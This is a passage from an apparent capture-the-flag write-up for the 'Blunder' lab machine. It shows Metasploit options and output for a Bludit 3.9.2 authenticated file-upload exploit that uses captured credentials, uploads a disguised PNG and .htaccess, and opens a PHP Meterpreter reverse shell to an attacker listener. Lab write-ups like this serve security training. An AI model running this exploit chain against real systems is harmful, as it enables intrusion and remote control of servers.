 BLUDITPASS  RolandDeschain   yes       The password for Bludit
BLUDITUSER  fergus           yes       The username for Bludit
Proxies                      no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS      10.10.10.191     yes       The target host(s), range CIDR identifier, or hosts file with synta
RPORT       80               yes       The target port (TCP)
SSL         false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI   /                yes       The base path for Bludit
VHOST                        no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.57      yes       The listen address (an interface may be specified)
LPORT  1234             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Bludit v3.9.2
msf5 exploit(webapss/Bludit_ImageFile_Upload) > run
[*] Started reverse TCP handler on 10.10.14.57:1234
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading ZGIOcKfQQb.png...
[*] Uploading .htaccess...
[*] Executing ZGIOcKfQQb.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.57:1234 -> 10.10.10.191:37318) at 2020-06-03 17:24:33 -0400
[+] Deleted .htaccess
meterpreter > sysinfo
Computer    : blunder
OS          : Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > getuid